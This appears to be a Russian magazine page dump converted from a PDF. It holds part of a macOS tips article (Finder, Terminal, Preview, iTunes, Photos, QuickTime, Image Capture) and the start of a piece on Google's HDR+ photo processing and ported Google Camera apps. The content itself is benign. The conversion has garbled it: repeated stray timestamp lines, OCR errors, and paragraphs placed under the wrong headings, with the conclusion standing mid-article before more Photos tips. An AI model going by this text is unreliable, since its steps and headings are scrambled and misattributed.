15 июля 2017 г., 23:33

15 июля 2017 г., 23:33

15 июля 2017 г., 23:33

15 июля 2017 г., 23:33

25 августа 2015 г., 6:34

25 августа 2015 г., 6:34

15 июля 2017 г., 23:33

25 августа 2015 г., 6:34

15 июля 2017 г., 23:33

25 августа 2015 г., 6:34

25 августа 2015 г., 6:34

25 августа 2015 г., 6:34

Macintosh HD > c Библиотеки > Desktop Pictures > a Antelope Canyon.jpg

15 июля 2017 г., 23:33

Возможность включить панель предпросмотра не только в колоночном режиме, но и в других это, похоже, задел на новую фичу Finder в macOS 10.14 Мојаvе. Там эта панель заиграет новыми красками.

Строка статуса раньше была включена по умолчанию: она показывает, сколько файлов в текущей папке и сколько места свободно на диске; строка пути менее известная вещь, хотя что-то похожее есть и в Windows, и в линуксовских DE. Это удобный путь к текущей папке, к каждому элементу которого можно перейти. Обрати внимание, что тут эти крошечные папочки можно еще и таскать — скажем, чтобы переложить в другое место, либо наоборот — таскать файлы на них.

Еще один неочевидный трюк с перетягиванием доступен в окне свойств файла (оно открывается по Cmd-I). Любой программе, ярлыку или документу можно присвоить кастомную иконку, если перетащить ее на значок в верхней части панели свойств. Все, что нужно для этого, — файл .icns. Где его взять? Проще всего - сделать утилитой *iconutil*, а на Stack Overflow есть отличный скрипт, который генерирует .icns с иконками всех нужных размеров из картинки в PNG.

Кстати, если про меню свойств файла все обычно знают, то меню «Параметры вида» (Cmd-J) — менее известная фича. Это настройки отображения содержимого, которые Finder хранит для каждой папки, в том числе — и для рабочего стола.

![](_page_28_Picture_723.jpeg)

тройки разные

Еще занятно, что для каждой папки можно задать свои размер шрифта и цвет фона. Можно даже сделать фон с картинкой - именно так, кстати, и делают окна Finder, которые ты видишь при установке программ из .dmg.

#### Простые фишки

Вот несколько советов для тех, кто только начинает осваивать macOS. Впрочем, я встречал и таких пользователей, которые годами работают на «маке» и не разведали некоторых пунктов из этого списка.

- Настрой Time Machine. Это удобнейшая вещь для отката правок в любом документе. Система сама сохраняет дельты локально на твоем диске и следит за тем, чтобы они не занимали слишком много места. В большинстве программ из меню «Файл -> Вернуться к версии -> Просмотреть все версии» (File → Revert to → Browse All Versions) ты можешь перейти к сравнению версий. Но и бэкап на внешний диск (автоматом при подключении) или NAS настроить тоже не помешает.
- Используй QuickLook! Это встроенный в систему просмотрщик документов, который появляется при нажатии на пробел при выбранном файле. Забавная фича: если выбрать несколько документов, то в QuickLook их можно будет разложить плиткой.
- Ты можешь подсматривать пароли в «Связке ключей». Сложно не узнать о том, что в macOS встроена система хранения паролей - Keychain. Однако не все доходят до утилиты «Связка ключей» (Keychain access), которая позволяет управлять этими паролями, а также узнавать их в случае надобности, вводя пароль от системы. Просто дважды кликай на любой пароль и ставь галочку «Показать пароль».
- Не ищи пункты меню глазами. Для ускорения поисков ты можешь нажать «Справка» и начать печатать его название. «Макось» подскажет тебе варианты и наглядно покажет, где надо было смотреть.

![](_page_28_Picture_724.jpeg)

![](_page_28_Picture_725.jpeg)

- Загляни в настройки клавиатуры, там есть масса полезного. Например, автозамена - в том числе обычных кавычек на парные елочки и коротких тире - на длинные (только не забудь включить ее в редакторе, как на скриншоте выше). В соседней вкладке - назначение шоткатов (ты можешь сам вписать команду из меню любой программы и задать сочетание клавиш), а также настройки переключения раскладки - можно занять этим Caps Lock или включить опцию, при которой система помнит раскладку для каждого документа.
- Ты можешь создавать сети Wi-Fi, это умеет любой «мак». Бывает удобно для раздачи проводного интернета с ноутбука либо когда нужно на ходу именно создать сеть, а не перекинуть файл по AirDrop. Просто нажми на значок Wi-Fi в меню и выбери «Создать сеть» (Create Network).
- Смотри содержимое специальных папок при помощи пункта «Показать содержимое пакета» контекстного меню. Программы, библиотеки iTunes и Photos, дистрибутивы - все это специальные типы папок, для которых на двойной клик завязано какое-то действие. Но это не значит, что ты не можешь заглянуть внутрь.
- Попробуй зажать Control и покрутить колесиком мыши. Система сделает зум на часть экрана рядом с курсором. Трюк неплохо помогает, когда нужно разглядеть что-нибудь мелкое.
- Еще фича из той же серии: попробуй держать Shift во время некоторых зашитых в систему анимационных эффектов, они будут происходить замедленно. Например, можешь подержать Shift и нажать на одну из папок в правой части дока. Удобно, если нужно сделать скриншот в процессе.
- Таскай файлы прямо из заголовков окон. Это одна из моих любимых мелких фич: значок файла в заголовке окна с документом представляет файл точно так же, как и значок в Finder. Например, можно взять и перетащить в другое место.
- Перетаскивай файлы и папки на диалоги открытия и сохранения. Если перетащить папку, то ты перейдешь в нее, если файл, то он окажется выбран. Иногда бывает мегаполезно.
- Прочитай о назначении активных углов и секретах кнопки Alt в начале статьи «Обвес macOS». Не будем повторяться — впереди еще много всего занимательного!

#### ПРОДВИНУТЫЕ ТЕХНИКИ РАБОТЫ С «ТЕРМИНАЛОМ»

расхожему мнению, ориентированность интерфейса macOS Вопреки на простых смертных вовсе не мешает ей иметь в арсенале все необходимое продвинутому пользователю. Одна из таких вещей - эмулятор терминала. И если когда-то давно он был простеньким и непритязательным, то теперь он неплохо смотрится в сравнении со сторонними аналогами.

![](_page_28_Picture_726.jpeg)

Цветовые профили и сохранение групп окон ты без труда найдешь в настройках. Я, кстати, долго не ценил профили, но теперь под каждое дело настраиваю терминал своего цвета, со своими настройками и стартовыми командами. Черный — универсальный, синий — для работы с удаленным сервером, зеленый — для Raspberry Pi, бежевый — для Python и так далее. Рекомендую придумать подобную схему для твоих задач - это удобно и помогает легче ориентироваться.

Также хочу обратить твое внимание на механизм меток и закладок. Если ты зажмешь Cmd и понажимаешь курсорные стрелки вверх и вниз, то увидишь, что терминал скачет по твоим командам. Работает это просто: при вводе каждой из них по умолчанию создавалась метка, между которыми ты теперь и переходишь.

![](_page_28_Picture_45.jpeg)

При желании можешь поставить свою метку (Cmd-U) или положить метку в закладки (Cmd-Alt-U) и даже задать ей название. Еще удобно копировать текст, переходя между метками (Cmd-Shift-стрелки) и стирать текст до предыдущей метки (Cmd-L). Последнее полезно, когда какая-то команда вдруг выплюнула неожиданно много текста и он мешает. Кстати, все это работает не только с командными интерпретаторами вроде bash и zsh, но и с любыми другими интерактивными программами - например, тем же питоновским RFPL.

Ну и моя любимая фича: юниксовский man элегантно совмещен с маковской справкой. Вводи название команды в поисковую строку в меню «Справка» и выбирай нужный пункт. Описание команды откроется в новом окне с приятным желтым фоном.

#### **СКРЫТАЯ СИЛА PREVIEW**

Пожалуй, Preview («Просмотр») — это самая недооцененная программа из всего стандартного набора macOS. Обычно ее считают простым просмотрщиком картинок и PDF, но на деле она способна гораздо на большее. Несмотря на то что в Preview нельзя рисовать кистью или ретушировать фотографии, их тем не менее можно обрабатывать, в том числе массово.

Все доступные инструменты ты найдешь в меню «Инструменты» (Tools). Среди них — цветокоррекция (кривых тут нет, но есть уровни), обрезка, масштабирование и аннотирование, нужное, когда захочется нарисовать на картинке большую красную стрелку или обвести область. Кроп, кстати, делается предельно просто: открываешь фотографию, выделяешь на ней прямоугольную область, жмешь Cmd-К и сохраняешь.

![](_page_28_Figure_51.jpeg)

Но настоящая сила Preview - в массовой обработке картинок. Если ты выделишь несколько файлов и откроешь их в Preview (Cmd-O, перетаскиванием на док или просто выдели их в диалоге «Открыть»), то увидишь, что появился сайдбар со списком. Теперь выделяй в нем нужные картинки, и все операции будут применяться к ним одновременно.

![](_page_28_Figure_53.jpeg)

Preview даже может подрабатывать простеньким редактором PDF. Например, менять страницы местами можно простым перетягиванием в сайдбаре. А если нужно добавить страницу из другого документа, то просто открой оба и перетяни из одного сайдбара в другой. Точно так же можно перетянуть сюда любой файл с картинкой.

Нужно создать PDF с нуля из нескольких картинок? Тут пригодится другой трюк. Открой картинки в Preview и отправь их на печать. В диалоге настройки страницы и выбора принтера жми на кнопочку PDF внизу и сохраняй. Эта функция доступна и в других программах, а разработчикам Chrome она так приглянулась, что они сделали такую же и в версии для Windows. :-)

![](_page_28_Picture_56.jpeg)

Ах да, чуть не забыл: попробуй при просмотре картинки в Preview поставить на тачпад два пальца на расстоянии пары сантиметров друг от друга и покрутить так, будто ты поворачиваешь на столе листок бумаги. Круто? Жаль, с тех пор как Джобс показывал первый MacBook с мультитачем, эта функция так дальше Preview и не ушла.

### MACOS TIPS'N'TRICKS

#### **НЕОЧЕВИДНЫЕ СТОРОНЫ ITUNES**

С момента первого релиза в 2001 году iTunes из простенького музыкального плеера превратился в чудовищный комбайн, где чего только нет: от прожига музыкальных компакт‐дисков (да‐да, эта функция по‐прежнему с нами в iTunes 12 и находится в меню «Файл») до расстановки значков на экранах iPhone и iPad.

Мой любимый трюк, связанный с iTunes, совсем прост, но невероятно полезен. Лет этак десять назад на одну из версий iTunes добавили неболь‐ шую оранжевую стрелочку, которая позволяла вернуться к тому месту, где ты включал музыку. Стрелку потом убрали, но клавиатурный шоткат остался: нажав Cmd-L, ты сможешь моментально выбраться из любых дебрей и вернуться к альбому или плей‐листу, который слушаешь.

Если говорить о продвинутых функциях iTunes, то тут на ум, конечно, сразу приходят умные плей‐листы (Smart Playlist). Подробно останавливаться на них не будем: если еще не пробовал эту замечательную фичу, просто создай такой плей-лист из меню «Файл → Новый смарт-плей-лист» и поиграйся с фильтрами. Ты либо тут же найдешь им полезные применения, либо пож‐ мешь плечами и продолжишь слушать музыку, как слушал раньше.

Еще хочу обратить твое внимание на такую полезную вещь, как мини‐пле‐ ер. На верхней панели есть кнопка, которая покажет его, убрав основное окно, но иногда удобно иметь и то и другое. Просто кликни на пункт «Мини-плеер» в меню «Окно», и он появится рядом с основным окном. Крайне удобно для управления списком «Воспроизвести далее» (Up Next) — можешь перетягивать песни из одного окна в другое. С недавних пор есть аналогичное выпадающее меню, но мой выбор по‐прежнему за «Мини‐плеером».

![](_page_29_Picture_3003.jpeg)

Теперь выбирай любой трек и из меню «Файл → Конвертация» можешь создать его копию в выбранном формате. Например, «Создать версию в формате MP3», если был выбран MP3.

При желании можешь укоротить трек, это делается из его свойств. Выбери нужную композицию, нажми Cmd‐I («Сведения о песне») и переходи во вклад‐ ку «Параметры» (Options). Поля «начало» и «конец» указывают, где начинать и где заканчивать воспроизведение. Файл при этом не пострадает это просто метки, которыми будет руководствоваться плеер.

![](_page_29_Picture_3004.jpeg)

Комбинация из этих двух трюков позволяет создавать кастомные рингтоны для iPhone из любой песни без дополнительных утилит. Сначала выбери в свойствах трека нужное время начала и окончания, затем конвертируй в AAC (сконвертируется только выбранный кусочек), перетаскиванием вытащи его из iTunes на рабочий стол и поменяй расширение с .m4a на .m4r. Стирай из iTunes старую версию (ту, что вышла после конвертации) и клади назад .m4r. Все, теперь осталось только перебросить получившийся рингтон в iPhone и выбрать в качестве звонка.

В 2014 году в Apple решили отправить на покой профессиональный фоторе‐ дактор Aperture и вместо этого сконцентрировать силы на разработке программы Photos, которая заодно заменила iPhoto и стала частью операционной системы. Photos пока еще не успела обрасти достойным количеством фич как скрытых, так и легко заметных. Однако некоторый задел на будущее есть.

В Photos, например, уже реализована возможность копировать настройки между снимками. К примеру, если у тебя есть десяток похожих кадров, сде‐ ланных при одном и том же освещении, ты можешь пошаманить над одним из них, а затем в меню «Изображение» найти пункт «Скопировать корректи‐ ровки» (Cmd‐Shift‐C). Теперь пройдись по остальным девяти снимкам, жми Cmd-Shift-V и смотри, подойдут ли им изменения.

![](_page_29_Picture_19.jpeg)

Куда менее очевидная вещь — это возможность при помощи iTunes кон‐ вертировать файлы между разными форматами и изменять длину треков. Для конвертации в первую очередь нужно задать формат по умолчанию это делается в настройках (кнопка «Настройки импорта» в «Основных»). Если в поле «Настройка» выбрать «Пользовательская», то можно будет задать более тонкие настройки кодека.

![](_page_29_Figure_11.jpeg)

Когда все будет готово, нажимай на значок динамика в верхнем правом углу экрана, и в выпадающем списке увидишь «Многовыходное устройство» (или что‐то другое, если ты его переименовал). Выбирай его, и готово! Отдельно отмечу, что VLC не очень‐то жалует системные настройки звука и в нем, ско‐ рее всего, придется выбрать наше мегаустройство отдельно («Аудио → Аудиоустройство → Многовыходное устройство»).

#### **ПРОФЕССИОНАЛЬНЫЕ ФИЧИ PHOTOS**

Под конец хочу рассказать о большой тайне программки «Захват изоб‐ ражений» (Image Capture), которую ты можешь найти в папке «Программы». Нужна она для импорта изображений с фотокамер, карт SD, сканеров и под‐ ключенных проводом устройств с iOS.

Из профессиональных фоторедакторов перекочевала и другая полезная фун‐ кция: возможность подстроить дату и время для целой серии фотографий. Случается, что в фотоаппарате стоят неправильные настройки, и тогда импортированные снимки улетят в таймлайне куда‐нибудь не туда. Но не беда: выбираешь в меню «Изображение» пункт «Настроить дату и время» (Ad‐ just Date and Time) и задаешь верные данные для первого кадра. Для осталь‐ ных эта информация будет подстроена автоматически, исходя из разницы

во времени между снимками.

![](_page_29_Figure_22.jpeg)

В конце этого списка есть штука под названием AutoImporter. Если выбрать ее, то картинки будут автоматом засасываться не в какую‐то программу, а в папку Pictures/AutoImport в твоем домашнем каталоге. Сменить эту папку тоже можно. Для этого перейди по пути /System/Library/Image Capture/ Support/Application, запусти AutoImporter и открой его настройки. Можешь даже сделать по отдельной папке на каждый фотоаппарат, если у тебя их нес‐ колько.

Тут и там в статье я писал, что какая‐то из упомянутых фишек мне особенно нравится. Это, на самом деле, касается вообще всего списка. Я попытался вспомнить все, чем часто пользуюсь и на что, бывало, кому‐то открывал гла‐ за. У другого автора наверняка бы получился другой список, так что, если тебе есть что дополнить, смело пиши в [комментариях!](https://xakep.ru/2018/07/12/macos-secrets/#comments)  $\blacksquare$ 

Photos неплохо поддерживает формат RAW, однако если ты снимал пары RAW+JPEG, то по умолчанию будет использован JPEG (это отмечается буквой J в углу сним ка). Что бы работать с RAW, нужно перейти в режим редактирова‐ ния и выбрать «Использовать RAW в качестве оригинала» (Use RAW as Origi‐ nal) в меню «Изображение».

Все это мило, но разрыв между Photos и Aperture (и тем более Adobe Light‐ room) по‐прежнему колоссальный. Разве что можешь попытаться расширить набор функций при помощи (довольно недешевых) плагинов из App Store.

#### **ПУСКАЕМ ЗВУК В НЕСКОЛЬКО ПАР НАУШНИКОВ ОДНОВРЕМЕННО**

Случается, что нужно подключить к одному «маку» несколько пар наушников или динамиков, причем чтобы звучали они одновременно. Ну, например, хочешь ты вдвоем с кем-нибудь посмотреть фильм в шумном помещении. У вас есть блютусная стереогарнитура и обычные наушники, но как сделать, чтобы звучало сразу и то и другое?

На помощь в этом случае придет утилита «Настройка Audio‐MIDI» из папки «Утилиты». В нижнем левом углу этой неприметной программулины есть кноп‐ ка «+», которая открывает меню из пары пунктов. Выбирай «Создать многовы‐ ходное устройство» (Create Multi‐Output Device) и в правой части окна выс‐ тавляй галочки «Вкл.» напротив тех устройств, которые хочешь добавить в свой сетап. Дополнительно можно отметить галки «Коррекция смещения», но разницы я не заметил.

![](_page_29_Figure_28.jpeg)

#### **ЗАХВАТЫВАЕМ И РЕЖЕМ ВИДЕО В QUICKTIME**

Современному QuickTime Player в плане развесистости далеко до классичес‐ кого QuickTime, не говоря уже про версию Pro. Однако и здесь есть несколько интересных штуковин. В первую очередь это возможность записывать звук, видео или даже происходящее на экране компьютера. Впрочем, последнее в macOS Mojave перенесут в системную утилиту для захвата скриншотов.

Секретными эти функции можно назвать разве что с натяжкой: это первые три пункта в меню «Файл». Выбирай нужный, и откроется окно с предпрос‐ мотром. Обрати внимание: рядом с кнопкой записи есть небольшая стрелка. Она открывает настройки источников ввода, причем аудио и видео можно задать отдельно.

![](_page_29_Picture_3005.jpeg)

Если ты подклю чишь к компьютеру устройство на iOS, откроешь новое окно для записи видео в QuickTime и в качестве источника ввода выберешь свой девайс, то… нет, не угадал, его камера не будет задействована для записи. Вместо этого ты увидишь экран своего айфона или айпада и сможешь записать видео с демонстрацией какой‐нибудь программы. Странно, что для этого выбрали «видеозапись», а не «запись экрана», но круто, что такая функция вообще есть.

Записав видео, ты всегда можешь подрезать его, не выходя из QuickTime. Соответствующие инструменты ты найдешь в меню «Правка». Впрочем, вряд ли этим сейчас кого-то удивишь — те же функции с выходом Mojave появятся даже в QuickLook.

#### **НАСТРАИВАЕМ АВТОИМПОРТ ФОТОГРАФИЙ В ПАПКУ**

На первый взгляд ничего особенно интересного в этой утилите нет: знай выбирай картинки и перетаскивай в нужную папку, а потом можешь удалить с устройства. Однако тут кроется крошечная, но очень важная деталь. Именно в «Захвате изображений» назначается, какая программа будет автоматически открываться, когда ты подключаешь определенное устройство, содержащее изображение.

Видишь микроскопическую стрелку в нижнем левом углу окна? Если вдруг не видишь, то подключи и выбери в сайдбаре какое-нибудь устройство. Выдвинув поразительно неприметное меню снизу, ты можешь выбрать одну из программ, куда автоматически будут импортироваться фотографии при подключении конкретного устройства.

![](_page_29_Picture_3006.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

# <u>ИДЕЛЬНОЕ</u>

![](_page_30_Picture_2.jpeg)

**4TO TAKOE HDR+** И КАК АКТИВИРОВАТЬ ЕГО **HA CBOEM CMAPTOOHE** 

Камеры смартфонов линейки Pixel и Nexus никогда не представляли собой ничего выдающегося, но за последние четыре года сделали мощный рывок вперед и теперь занимают первые строчки рейтингов. Почему так произошло? Потому что Google внедрила программный механизм постобработки фотографий под названием HDR+. В этой статье мы расскажем, как он работает и как активировать HDR+ на своем смартфоне, независимо от его марки.

#### *HTO TAKOE HDR*

Для полного понимания принципа работы HDR+ придется для начала разобраться с обычным HDR.

Основная проблема всех камер смартфонов - маленький размер матрицы и, как следствие, недостаточный охват динамического диапазона. Чтобы исправить этот недостаток, был разработан алгоритм HDR (High-Dynamic Range), принцип работы которого следующий: камера делает кадр со стандартным для данной сцены уровнем экспозиции, затем делает недоэкспонированный кадр, на котором будут четко видны лишь пересвеченные области изначального снимка, далее выполняется переэкспонированный снимок, на котором видны только затемненные детали изначального снимка, а все остальное пересвечено. Далее снимки накладываются друг на друга и объединяются при помощи специальных алгоритмов, качество которых зависит от производителя софта камеры. В результате получается снимок с хорошей проработкой деталей как в тенях, так и в более светлых местах.

Недостатки HDR очевидны: долгое время съемки приводит к тому, что попавшие в кадр движущиеся объекты будут двоиться, а даже небольшая тряска смажет картинку.

#### **4TO TAKOE HDR+**

Умные головы придумали алгоритм, лишенный недостатков HDR. Впрочем, общее с HDR у него одно лишь название.

HDR+ расшифровывается как High-Dynamic Range + Low Noise. Свою

известность он получил за ряд выдающихся возможностей: алгоритм способен устранять шумы практически без потери детализации, повышать качество цветопередачи, что крайне важно при плохом освещении и по краям кадра, вместе с этим он сильно расширяет динамический диапазон фотографии. HDR+, в отличие от стандартного HDR, почти не боится тряски смартфона и движения в кадре.

Первым смартфоном с поддержкой HDR+ стал Nexus 5. Из-за не самого лучшего баланса белого и маленького отверстия диафрагмы (f2.4) камера этого смартфона считалась не более чем крепким середнячком. Все изменилось с выходом обновления Android 4.4.2. Именно оно принесло с собой поддержку режима HDR+ и изумительное качество ночных снимков. Они хоть и не отличались большой яркостью по всему полю кадра, но благодаря HDR+ практически не содержали шума при сохранении мелких деталей и обладали превосходной (для смартфонов 2013 года) передачей цветов.

![](_page_30_Picture_14.jpeg)

Nexus  $5 + HDR +$ 

(Изображение в исходном качестве)

#### ИСТОРИЯ СОЗДАНИЯ HDR+

Как же компания, никогда не занимавшаяся камерами, создала алгоритм, который творит чудеса, используя обычные, по меркам флагманов, камеры Nexus *u* Pixel?

Все началось в 2011 году, когда Себастьян Трун (Sebastian Thrun), глава компании Google X (теперь уже просто X), подыскивал камеру для очков дополненной реальности Google Glass. Массогабаритные требования предъявлялись очень жесткие. Размер матрицы камеры должен был быть еще меньше, чем в смартфонах, что крайне плохо сказывалось бы на динамическом диапазоне и приводило бы к появлению множества шумов на фотографии.

Выход оставался один — попытаться улучшить фотографию программно, с помощью алгоритмов. Эту задачу должен был решить Марк Левой (Магс Levoy), преподаватель факультета информатики Стэнфордского университета, эксперт в области вычислительной фотографии. Он занимался технологией захвата и обработки изображений на базе программного обеспечения.

Марк сформировал команду, известную как Gcam, которая занялась изучением метода Image Fusion (сплавление изображений), основанного на объединении серии снимков в один кадр. Фотографии, обработанные при помощи этого метода, получались более яркими и резкими, имели малое количество шумов. В 2013 году технология дебютировала в Google Glass, а затем, в этом же году, переименованная в HDR+, появилась в Nexus 5.

![](_page_30_Picture_22.jpeg)

Еще один ночной снимок с Nexus 5

#### **KAK PABOTAET HDR+**

HDR+ - чрезвычайно сложная технология, детально разобрать которую в рамках данной статьи невозможно. Поэтому мы рассмотрим общий принцип работы, не останавливаясь на деталях.

#### Фундаментальный принцип

После нажатия кнопки спуска затвора камера захватывает серию недоэкспонированных (с короткой выдержкой) кадров (это нужно для сохранения максимального количества деталей на снимке). Количество кадров зависит от сложности условий освещения. Чем темнее сцена или чем больше деталей в тени нужно осветить, тем больше кадров выполняет смартфон.

Когда серия снимков будет сделана, она объединяется в один снимок. Тут выручает заниженная выдержка, благодаря которой каждая фотография в серии выглядит относительно четко. Из трех первых кадров выбирается самый приемлемый в плане как резкости, так и детализации для использования в качестве основы. Затем полученные снимки разделяются на фрагменты и система проверяет, можно ли совместить соседние фрагменты и как это сделать. Обнаружив лишние предметы в одном из фрагментов, алгоритм удаляет этот фрагмент и выбирает похожий с другого кадра. Полученные снимки обрабатываются с помощью специального алгоритма, основанного на методе удачных экспозиций (в основном он применяется в астрофотографии для уменьшения размытости изображений, вызванной мерцающей атмосферой Земли).

Далее в дело вступает сложная система подавления шумов, которая включает в себя как простой метод усреднения цвета пикселей на основе нескольких снимков, так и систему предсказания появления шумов. Алгоритм работает очень мягко на границах переходов тональностей, чтобы минимизировать потерю детализации, пусть даже и ценой наличия небольшого количества шума в таких местах. А вот на участках с равномерной текстурой «шумодав» выравнивает картинку вплоть до почти идеально равномерного тона с сохранением перехода оттенков.

![](_page_30_Picture_31.jpeg)

Работа шумодава в сложных условиях. Слева до обработки, а справа после

#### (Изображение в исходном качестве)

А как же расширение динамического диапазона? Как мы уже знаем, использование короткой выдержки избавляет нас от пересвеченных мест. Осталось только удалить шумы на темном участке ранее описанным алгорит-MOM.

На завершающем этапе выполняется постобработка полученного изображения: алгоритм делает минимизацию виньетирования, обусловленного попаданием света на матрицу под наклонным углом, корректирует хроматическую аберрацию заменой пикселей у высококонтрастных краев на соседние, увеличивает насыщенность зелени, синие и пурпурные оттенки смещает в сторону голубого, усиливает резкость (шарпинг) и выполняет ряд других шагов, повышающих качество фотографии.

![](_page_30_Figure_36.jpeg)

Слева фотография из стоковой камеры Samsung в HDR, а справа фотография, созданная в Gcam в HDR+. Видно, что алгоритм принес в жертву детализацию неба для прорисовки объектов на земле.

![](_page_30_Picture_38.jpeg)

(Изображение в исходном качестве)

![](_page_30_Picture_40.jpeg)

(Изображение в исходном качестве)

#### Обновление HDR+ в Google Pixel

В Google Pixel алгоритм претерпел существенные изменения. Теперь смартфон начинает снимать сразу после запуска камеры и в зависимости от степени освещения делает от 15 до 30 кадров в секунду. Эта технология называeтся ZSL (Zero Shutting Lag) и была придумана для того, чтобы делать моментальные снимки. Но Pixel использует ее для работы HDR+: при нажатии на кнопку спуска смартфон выбирает от 2 до 10 кадров из буфера ZSL (в зависимости от условий освещения и наличия движущихся объектов). Затем из первых двух-трех кадров выбирается лучший, а остальные, как и в предыдущей версии алгоритма, слоями накладываются на основной.

Наряду с этим появилось разделение на два режима: HDR+ Auto и HDR+. Последний берет максимально большое количество снимков для создания итоговой фотографии. Она получается более сочной и яркой.

HDR+ Auto делает меньше фотографий, благодаря чему движущиеся объекты становятся менее размытыми, влияние тряски рук ниже, а фотография готова практически мгновенно после нажатия на кнопку съемки.

В версии Google Камеры для Pixel 2/2XL режим HDR+ Auto был переименован в HDR+ On, а HDR+ стал называться HDR+ Enhanced.

Во втором поколении Google Pixel появился специальный сопроцессор, называемый Pixel Visual Core. В настоящее время чип применяется только для ускоренной обработки фотографий в режиме HDR+, а также предоставляет сторонним приложениям возможность выполнять снимки в HDR+. качестве фотографий, сделанных Google Камерой, его наличие Ha или отсутствие никак не сказывается.

![](_page_30_Picture_48.jpeg)

#### **INFO**

Google использует HDR+ даже для устранения проблем с железом. Из-за конструктивной ошибки Google Pixel / Pixel XL мог сделать фотографию с сильным засветом. Google выпустила обновление, которое использует HDR+, чтобы убрать этот засвет, комбинируя снимки.

<u>ИДЕАЛЬНОЕ ФОТО</u>

#### Преимущества и недостатки

- Выделим основные достоинства HDR+:
	- Алгоритм замечательно устраняет шумы с фотографий, практически не искажая детали.
	- Цвета в темных сюжетах гораздо насыщеннее, чем при однокадровой съемке.
	- Движущиеся объекты на снимках реже двоятся, чем при съемке в режиме HDR.
	- Даже при создании кадра в условиях недостаточной освещенности вероятность смазывания картинки из-за дрожания камеры сведена к миниму-MV.
	- Динамический диапазон шире, чем без использования HDR+.
	- Цветопередача преимущественно получается естественней, чем при однокадровой съемке (не для всех смартфонов), особенно по углам снимка.

На ниже размещенных иллюстрациях слева расположена фотография со стоковой камеры Galaxy S7, а в правой части - фото в HDR+ через Google Камеру на том же устройстве.

Ночные фотографии города. Тут прекрасно видно, что HDR+ дает нам возможность получить отчетливое изображение группы граждан, расположившихся под вывеской Билайн. Небо выглядит чисто, дорожный знак отчетливо. Трава, как и должна быть, зеленая. Вывеска Билайн с правильной передачей цветов. Отчетливая прорисовка балконов, проводов и крон деревьев. Важно — проработка деталей на деревьях справа (в тени) у HDR+ несколько

![](_page_31_Picture_13.jpeg)

(Изображение в исходном качестве)

![](_page_31_Picture_15.jpeg)

(Изображение в исходном качестве)

![](_page_31_Picture_17.jpeg)

#### (Изображение в исходном качестве)

Обрати внимание на прорисовку лиц скульптур, сочность красок одежды, отсутствие критичных шумов. Однако прорисовка объектов в тени опять оставляет желать лучшего.

![](_page_31_Picture_21.jpeg)

(Изображение в исходном качестве)

(Изображение в исходном качестве)

![](_page_31_Picture_25.jpeg)

(Изображение в исходном качестве)

Городская окраина. Тусклого света фонарей достаточно для прорисовки HDR+ поверхности стены здания.

![](_page_31_Picture_28.jpeg)

(Изображение в исходном качестве)

![](_page_31_Picture_30.jpeg)

(Изображение в исходном качестве)

![](_page_31_Picture_32.jpeg)

#### (Изображение в исходном качестве)

Утренние фотографии. В сложных условиях утренней съемки при ярко выраженном контровом свете цвета выглядят естественно, рисунок на стволах деревьев отчетлив, изображение куста и травы в тени дерева просматривается в глубину.

![](_page_31_Picture_35.jpeg)

(Изображение в исходном качестве)

![](_page_31_Picture_37.jpeg)

(Изображение в исходном качестве)

![](_page_31_Picture_39.jpeg)

#### (Изображение в исходном качестве)

Недостатков у HDR+ мало, да и носят они несущественный характер для большинства сюжетов. Во-первых, для создания HDR+ фотографии требуется много ресурсов процессора и оперативной памяти, что приводит к ряду негативных последствий:

- повышается расход аккумулятора, и устройство греется при объединении серии снимков;
- нельзя быстро сделать несколько снимков;
- мгновенный предпросмотр недоступен; фотография появится в галерее обработки, которая на Snapdragon 810 после окончания ДЛИТСЯ до четырех секунд.

Частично эти проблемы уже решены с помощью Pixel Visual Core. Но этот сопроцессор, скорее всего, так и останется козырем Google Pixel.

- Во-вторых, для работы алгоритму необходимо как минимум две фотографии, а в среднем происходит захват четырех-пяти кадров. Поэтому:
- обязательно возникнут ситуации, в которых алгоритмы будут давать сбои;
- HDR+ немного проигрывает классическому HDR по охвату динамического диапазона;
- создание одной фотографии и ее обработка с использованием быстрого ISP-сопроцессора будет предпочтительнее в экшен-сценах, потому что позволяет избежать двоения и смазывания объектов при невысокой выдержке.

![](_page_31_Picture_50.jpeg)

![](_page_31_Picture_51.jpeg)

![](_page_31_Picture_52.jpeg)

![](_page_31_Picture_54.jpeg)

Ночная фотография с множеством движущихся объектов

#### (Изображение в исходном качестве)

#### НА КАКИХ УСТРОЙСТВАХ РАБОТАЕТ HDR+

Чисто теоретически HDR+ может работать на любом смартфоне с версией Android не ниже 5.0 (необходим Camera2 API). Но по соображениям маркетинга, а также из-за наличия некоторых оптимизаций, требующих специальных железных компонентов (сопроцессор Hexagon в Snapdragon), Google намеренно заблокировала включение HDR+ на любом устройстве, кроме Pixel. Однако Android не был бы Android'ом, если бы энтузиасты не нашли способ обойти это ограничение.

В августе 2017 года один из пользователей 4PDA сумел модифицировать приложение Google Camera таким образом, чтобы режим HDR+ можно было использовать на любом смартфоне с сигнальным процессором Нехадоп 680+ (Snapdragon 820+) и включенным Camera2 API. Первое время мод не поддерживал ZSL, да и в целом выглядел сыро. Но и этого было достаточно, чтобы улучшить качество фотосъемки смартфонов Xiaomi Mi5S, OnePlus 3 и прочих до ранее недостижимого для них уровня, а НТС U11 так и вовсе получил возможность на равных соревноваться с Google Pixel.

Позже к адаптации Google Camera на телефоны сторонних вендоров подключились другие разработчики. Спустя некоторое время HDR+ заработал даже на устройствах со Snapdragon 808 и 810. На сегодняшний день практически для каждого смартфона, основанного на Snapdragon ARMv8, работающего на Android 7+ (в некоторых случаях и Android 6) и имеющего возможность использовать Camera2 API, существует портированная версия Google Camera. Частенько она поддерживается отдельным энтузиастом, но обычно таких разработчиков сразу несколько.

В начале января 2018-го пользователь XDA miniuser123 сумел запустить Google Camera с HDR+ на своем Galaxy S7 с процессором Exynos. Немного позже выяснилось, что Google Camera работала также на Galaxy S8 и Note 8. Первые версии для Exynos были нестабильны, часто падали и зависали, в них не работала оптическая стабилизация изображения и ZSL. Версия 3.3 уже достаточно стабильна, поддерживает оптическую стабилизацию изображения и ZSL и все функции Google Camera, за исключением портретного режима. А в число поддерживаемых устройств теперь входят несколько смартфонов Samsung серии A.

#### КАК ПОЛУЧИТЬ HDR+ НА СВОЕМ УСТРОЙСТВЕ

Если у тебя смартфон на Exynos, то выбор невелик. Переходи в тему обсуждения на XDA, открывай спойлер V8.3b Base (если у тебя Android 8) или Pixe2-Mod Base (для Android 7) и качай последнюю версию. Также можешь посетить группу в Telegram, где оперативно выкладывают все обновления Google Камеры.

